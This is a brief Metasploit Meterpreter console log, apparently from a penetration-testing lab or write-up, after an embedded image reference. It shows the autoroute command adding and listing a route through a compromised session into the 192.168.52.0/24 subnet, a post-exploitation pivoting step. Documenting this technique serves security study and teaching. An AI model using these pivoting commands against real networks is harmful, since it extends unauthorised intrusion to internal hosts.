 meterpreter >
meterpreter > run autoroute -s 192.168.52.0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/...
[+] Added route to 192.168.52.0/ via 192.168.178.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >